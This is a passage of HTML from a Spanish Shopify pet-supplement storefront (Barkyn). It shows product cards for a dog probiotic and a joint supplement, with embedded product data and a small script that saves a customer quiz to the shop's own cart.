            <h3 class="cta-banner__header h2">
                Para una mejor vida juntos
            </h3>
        

        
        
            <div class="cta-banner__text">
                El amor de un perro, no tiene precio. Pero muchos de sus cuidados sí. ¡Y muy alto! Por eso, creamos Barkyn: comida y cuidados de calidad personalizados según sus necesidades y gustos. ¡Y a un precio justo! <p>Porque cuando encuentras un amor así, cada elección cuenta.</p>
            </div>
        
    
        
        
    </div>
</div></div><div id="shopify-section-template--16254569676931__testimonial" class="shopify-section SALVO_SECTION SALVO_SECTION-testimonial">






















<div class="testimonial  ">
  <div class="testimonial__container container">
    
    

    
    
      <div class="testimonial__testimonial">
        Porque solo los que tenemos perro, sabemos lo que significa amarlos
      </div>
    

    
    

    
    
    
    
    <div class="video  testimonial__video ">
        <video
            preload="none"
            data-player
            data-poster="//www.barkyn.es/cdn/shop/files/UP_08135_1500x.jpg?v=1688738651">
            <source src="https://cdn.shopify.com/videos/c/o/v/2af6c1574d8e49a6ba2a36fe2fd2f888.mp4">
        </video> 
    </div>



    
    
  </div>

  
  
</div></div><div id="shopify-section-template--16254569676931__featured-products" class="shopify-section SALVO_SECTION SALVO_SECTION-featured-products">








  


  

  
    <div class="featured-products"> <div class="featured-products__container container">

      
      <div class="featured-products__content">

        
        
          <h3 class="featured-products__header">
            Otros productos
          </h3>
        

        
        
          <div class="featured-products__button-container">
            <a class="featured-products__button button button--primary" href="/collections/todos-los-productos">
              Ver todos
              


    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle opacity="0.7" cx="10" cy="10" r="10" fill="#F7F4F0"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.97352 6.1087C9.12301 5.96377 9.36576 5.96377 9.51588 6.1087L12.6257 9.12432C12.8671 9.35843 13 9.66934 13 10.0001C13 10.3308 12.8671 10.6423 12.6257 10.8758L9.51588 13.8908C9.36576 14.0364 9.12301 14.0364 8.97352 13.8908L8.61259 13.5409C8.46247 13.396 8.46247 13.1606 8.61259 13.0151L11.7224 10.0001L8.61259 6.98446C8.46247 6.83953 8.46247 6.60418 8.61259 6.45863L8.97352 6.1087Z" fill="#474767"/>
    </svg>

  

            </a>
          </div>
        
      </div>

      
      <div class="featured-products__products">

        
        
          

            
            
            






<product-card
    product="{&quot;id&quot;:8635232977233,&quot;title&quot;:&quot;Probiótico para la digestión&quot;,&quot;handle&quot;:&quot;probiotico&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003cspan style=\&quot;font-size: 10pt; font-family: Arial; font-style: normal;\&quot; data-sheets-root=\&quot;1\&quot;\u003e Digestión equilibrada y fácil con probióticos.\u003c\/span\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2025-10-03T17:43:18+01:00&quot;,&quot;created_at&quot;:&quot;2023-06-09T14:48:40+01:00&quot;,&quot;vendor&quot;:&quot;Barkyn&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;simple&quot;],&quot;price&quot;:990,&quot;price_min&quot;:990,&quot;price_max&quot;:990,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46749929144657,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SUPPL-BSB&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Probiótico para la digestión&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:990,&quot;weight&quot;:2,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:990}],&quot;price&quot;:990,&quot;compare_at_price&quot;:990,&quot;per_delivery_price&quot;:990,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/04.png?v=1701164671&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/DSC03419.jpg?v=1701164671&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/2.gif?v=1701164671&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/3_b7107d86-a257-4011-8c6c-76b87f67a279.jpg?v=1701164671&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/4_a5d3815e-cbc3-463c-969b-4d3820a5ff9d.jpg?v=1701164671&quot;],&quot;featured_image&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/04.png?v=1701164671&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:48014198833489,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/04.png?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/04.png?v=1701164671&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:44637656416593,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/DSC03419.jpg?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/DSC03419.jpg?v=1701164671&quot;,&quot;width&quot;:800},{&quot;alt&quot;:null,&quot;id&quot;:44640952123729,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:400,&quot;width&quot;:400,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/2.gif?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:400,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/2.gif?v=1701164671&quot;,&quot;width&quot;:400},{&quot;alt&quot;:null,&quot;id&quot;:44640951009617,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:801,&quot;width&quot;:801,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/3_b7107d86-a257-4011-8c6c-76b87f67a279.jpg?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:801,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/3_b7107d86-a257-4011-8c6c-76b87f67a279.jpg?v=1701164671&quot;,&quot;width&quot;:801},{&quot;alt&quot;:null,&quot;id&quot;:44640952451409,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/4_a5d3815e-cbc3-463c-969b-4d3820a5ff9d.jpg?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/4_a5d3815e-cbc3-463c-969b-4d3820a5ff9d.jpg?v=1701164671&quot;,&quot;width&quot;:800}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;,&quot;name&quot;:&quot;Plan&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Entrega cada mes&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:710722421109,&quot;name&quot;:&quot;Entrega cada mes&quot;,&quot;description&quot;:&quot;&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Entrega cada mes&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;fixed_amount&quot;,&quot;value&quot;:0}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5284869&quot;}],&quot;content&quot;:&quot;\u003cp\u003e\u003cspan style=\&quot;font-size: 10pt; font-family: Arial; font-style: normal;\&quot; data-sheets-root=\&quot;1\&quot;\u003e Digestión equilibrada y fácil con probióticos.\u003c\/span\u003e\u003c\/p\u003e&quot;}"
    class="product-card">

    
    
    
    
    
    
        
    
        
    
        
    
        
    
        
    

    
    <div class="product-card__image">

        
        <a
            class="product-card__image-link"
            href="/products/probiotico"></a>

        
        <img
            src="//www.barkyn.es/cdn/shop/files/04_1000x.png?v=1701164671"
            alt="Probiótico para la digestión"
            loading="lazy"/>

        
        <button
            class="product-card__quick-add button button--secondary"
            type="button"
            data-ref="quickAddTrigger"
            data-variant-id="46749929144657">
            <span class="product-card__quick-add__label">
                Añadir
            </span>
            


    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle cx="9.5" cy="9.5" r="9.5" fill="#474767"/>
      <path d="M5.84634 9.46787L13.154 9.53101M9.46791 13.154L9.53104 5.84631" stroke="#F7F4F0" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg>

  

        </button>
    </div>

    
    <div class="product-card__content">

        
        

        
        <a
            href="/products/probiotico"
            class="product-card__title-link">

            
            <span class="product-card__title">
                Probiótico para la digestión
            </span>
        </a>

        
        <div class="product-card__prices">

            
            <span class="product-card__price product-card__price--normal">
                
                    €9,90
                
            </span>

            
            
        </div>
    </div>

    
    <div
    class="product-quick-add"
    data-ref="quickAdd">
    <div class="product-quick-add__inner">
    

        
        <div class="product-quick-add__image">
            <img
                src="//www.barkyn.es/cdn/shop/files/04_400x.png?v=1701164671"
                alt="Probiótico para la digestión"
                loading="lazy"/>
        </div>

        
        <div class="product-quick-add__information">

            
            <div class="product-quick-add__header-container">

                
                <h6 class="product-quick-add__header">
                    Probiótico para la digestión
                </h6>

                
                <button
                    type="button"
                    data-ref="quickAddClose"
                    class="product-quick-add__close"
                    aria-label="Close Quick Add">
                    


    <svg class="icon icon--close" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.34342 9.88735C9.49362 10.0375 9.73715 10.0375 9.88735 9.88735C10.0375 9.73715 10.0376 9.49362 9.88735 9.34342L5.54393 5L9.88735 0.656579C10.0376 0.506378 10.0376 0.262853 9.88735 0.112651C9.73715 -0.0375504 9.49362 -0.0375504 9.34342 0.112651L5 4.45607L0.65658 0.112652C0.506378 -0.03755 0.262853 -0.03755 0.112651 0.112652C-0.0375504 0.262853 -0.0375504 0.506378 0.112651 0.65658L4.45607 5L0.112651 9.34342C-0.0375504 9.49362 -0.0375504 9.73715 0.112651 9.88735C0.262853 10.0376 0.506378 10.0376 0.65658 9.88735L5 5.54393L9.34342 9.88735Z" fill="black"/>
    </svg>

  

                </button>
            </div>

            
            <p class="product-quick-add__description">
                 Digestión equilibrada y fácil con probióticos.
            </p>

            













  <product-form
    class="product-form"
    product="{&quot;id&quot;:8635232977233,&quot;title&quot;:&quot;Probiótico para la digestión&quot;,&quot;handle&quot;:&quot;probiotico&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003cspan style=\&quot;font-size: 10pt; font-family: Arial; font-style: normal;\&quot; data-sheets-root=\&quot;1\&quot;\u003e Digestión equilibrada y fácil con probióticos.\u003c\/span\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2025-10-03T17:43:18+01:00&quot;,&quot;created_at&quot;:&quot;2023-06-09T14:48:40+01:00&quot;,&quot;vendor&quot;:&quot;Barkyn&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;simple&quot;],&quot;price&quot;:990,&quot;price_min&quot;:990,&quot;price_max&quot;:990,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46749929144657,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SUPPL-BSB&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Probiótico para la digestión&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:990,&quot;weight&quot;:2,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:990}],&quot;price&quot;:990,&quot;compare_at_price&quot;:990,&quot;per_delivery_price&quot;:990,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/04.png?v=1701164671&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/DSC03419.jpg?v=1701164671&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/2.gif?v=1701164671&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/3_b7107d86-a257-4011-8c6c-76b87f67a279.jpg?v=1701164671&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/4_a5d3815e-cbc3-463c-969b-4d3820a5ff9d.jpg?v=1701164671&quot;],&quot;featured_image&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/04.png?v=1701164671&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:48014198833489,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/04.png?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/04.png?v=1701164671&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:44637656416593,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/DSC03419.jpg?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/DSC03419.jpg?v=1701164671&quot;,&quot;width&quot;:800},{&quot;alt&quot;:null,&quot;id&quot;:44640952123729,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:400,&quot;width&quot;:400,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/2.gif?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:400,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/2.gif?v=1701164671&quot;,&quot;width&quot;:400},{&quot;alt&quot;:null,&quot;id&quot;:44640951009617,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:801,&quot;width&quot;:801,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/3_b7107d86-a257-4011-8c6c-76b87f67a279.jpg?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:801,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/3_b7107d86-a257-4011-8c6c-76b87f67a279.jpg?v=1701164671&quot;,&quot;width&quot;:801},{&quot;alt&quot;:null,&quot;id&quot;:44640952451409,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/4_a5d3815e-cbc3-463c-969b-4d3820a5ff9d.jpg?v=1701164671&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/4_a5d3815e-cbc3-463c-969b-4d3820a5ff9d.jpg?v=1701164671&quot;,&quot;width&quot;:800}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;,&quot;name&quot;:&quot;Plan&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Entrega cada mes&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:710722421109,&quot;name&quot;:&quot;Entrega cada mes&quot;,&quot;description&quot;:&quot;&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Entrega cada mes&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;fixed_amount&quot;,&quot;value&quot;:0}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5284869&quot;}],&quot;content&quot;:&quot;\u003cp\u003e\u003cspan style=\&quot;font-size: 10pt; font-family: Arial; font-style: normal;\&quot; data-sheets-root=\&quot;1\&quot;\u003e Digestión equilibrada y fácil con probióticos.\u003c\/span\u003e\u003c\/p\u003e&quot;}"
    default-variant="{&quot;id&quot;:46749929144657,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SUPPL-BSB&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Probiótico para la digestión&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:990,&quot;weight&quot;:2,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:990}],&quot;price&quot;:990,&quot;compare_at_price&quot;:990,&quot;per_delivery_price&quot;:990,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}"
  >
    
    

    
    
    

    
    
    

    
    
    

    
    <div class="product-form__actions" data-ref="actions">
      
      
      












<quantity-selector
    
    class="quantity "
    data-ref="quantitySelector"
    data-variant="8635232977233"
    min="1"
    max="9999"
    value="1">

    
    <div class="quantity__label">
        Cantidad:
    </div>

    
    <input
        
        class="quantity__input"
        min="1"
        max="9999"
        type="number"
        value="1"
        data-ref="input">

    
	<button
        class="quantity__button"
        data-ref="decreaseButton"
        aria-label="Decrease Quantity"
        type="button">
        


    <svg class="icon icon--minus" role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>

  

    </button>

    
    <button
        class="quantity__button"
        data-ref="increaseButton"
        aria-label="Increase Quantity"
        type="button">
        


    <svg class="icon icon--plus" role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
          <path d="M8,1 L8,15"></path>
          <path d="M1,8 L15,8"></path>
      </g>
    </svg>

  

    </button>
</quantity-selector>


        <span class="ritual-price ritual-page-amount" data-ref="addToCartPrice" style="font-weight: 700; margin: 0 5px 0 10px;">
          €9,90
        </span>


        <span style="text-decoration: line-through; color: #999; font-weight: 300">
            
        </span>
      
<input
        type="hidden"
        name="purchase_option"
        value="onetime"
        data-ref="purchaseOption"
      />

      
      

      
      

      

      
      
      <input
        type="hidden"
        value=""
        class="add-to-plan-customer"
      >

      
      
      

      

      
      
      

      
      <button
        data-ref="submitButton"
        class="product-form__submit  button button--primary "
        type="button"
      >
        <span class="product-form__submit__available">
          
          
            <span
              
            >Añadir a la cesta
            </span>
            
          
        </span>
        <span class="product-form__submit__unavailable">
          Agotado
        </span>
      </button>
    </div>

    
    <div class="product-form__error" data-ref="error">
      
      <div class="product-form__error-message" data-ref="errorMessage"></div>
    </div>
    
    

    
    
  </product-form>


<link href="//www.barkyn.es/cdn/shop/t/4/assets/component-loading-spinner.css?43130" rel="stylesheet" type="text/css" media="all" />

<script>
    const quiz = {
        title: {
            singular: "Cuéntanos más sobre tu perro",
            plural: "Cuéntanos más sobre tus perros"
        },
        questions: [{
                    key: "weight",
                    type: "number",
                    label: "{{ dog_name }} - peso",
                    title: {
                        singular: "¿Cuánto pesa tu perro?",
                        plural: " ¿Cuánto pesan tus perros?"
                    },
                    answers: [],
                    combine:true,
                },{
                    key: "concerns",
                    type: "checkbox",
                    label: "",
                    title: {
                        singular: "¿Qué te gustaría mejorar en {{ dog_name }}?",
                        plural: ""
                    },
                    answers: ["Mal aliento ","Pérdida de pelo ","Movilidad y articulaciones ","Apetito ","Fuerza y brillo del pelo ","Irritación de la piel ","Digestión sensible ","Sobrepeso","Nada"],
                    combine:false,
                }],
        messages: {
            success: " ✅ ¡Gracias por explicarnos más cosas sobre tu perro!",
            error: " ✅ ¡Gracias por explicarnos más cosas sobre tu perro!"
        },
        navigations: {back: "Atrás",next: "Siguiente",submit: "Enviar"}
    };
     const quiz_json = JSON.stringify(quiz);
     const quiz_attributes = 'attributes[Checkout Quiz]=' + quiz_json;
     jQuery.post(window.Shopify.routes.root + 'cart/update.js', quiz_attributes);
  </script>
</div>
    </div>
</div>

</product-card>


          

            
            
            






<product-card
    product="{&quot;id&quot;:7790857191555,&quot;title&quot;:&quot;Suplemento Mobility Care&quot;,&quot;handle&quot;:&quot;suplemento-mobility-care&quot;,&quot;description&quot;:&quot;\u003cp\u003eUna mezcla de vitaminas que cuida las articulaciones de tu perro, mezclada en una deliciosa salsa que puedes verter sobre sus comidas. Sin estrés, sin pastillas y con resultados visibles en solo 2 semanas.\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2025-11-21T15:07:05+00:00&quot;,&quot;created_at&quot;:&quot;2022-11-10T17:26:43+00:00&quot;,&quot;vendor&quot;:&quot;Barkyn Store&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;composed&quot;],&quot;price&quot;:1999,&quot;price_min&quot;:1999,&quot;price_max&quot;:1999,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:2499,&quot;compare_at_price_min&quot;:2499,&quot;compare_at_price_max&quot;:2499,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:42976713080963,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SUPPL-BSTHJ-MOBILITY&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Suplemento Mobility Care&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1999,&quot;weight&quot;:120,&quot;compare_at_price&quot;:2499,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;5600728280217&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1999}],&quot;price&quot;:1999,&quot;compare_at_price&quot;:1999,&quot;per_delivery_price&quot;:1999,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PPSupplementMobility.png?v=1763641370&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPMobility2.png?v=1763641404&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPsupplementMobility3.png?v=1763641404&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ESSupplementMobility5.png?v=1763641392&quot;],&quot;featured_image&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PPSupplementMobility.png?v=1763641370&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:66867977060725,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PPSupplementMobility.png?v=1763641370&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PPSupplementMobility.png?v=1763641370&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:66867979780469,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPMobility2.png?v=1763641404&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPMobility2.png?v=1763641404&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:66867979452789,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPsupplementMobility3.png?v=1763641404&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPsupplementMobility3.png?v=1763641404&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:66867979813237,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ESSupplementMobility5.png?v=1763641392&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ESSupplementMobility5.png?v=1763641392&quot;,&quot;width&quot;:1080}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;,&quot;name&quot;:&quot;Plan&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Entrega cada mes&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:710722421109,&quot;name&quot;:&quot;Entrega cada 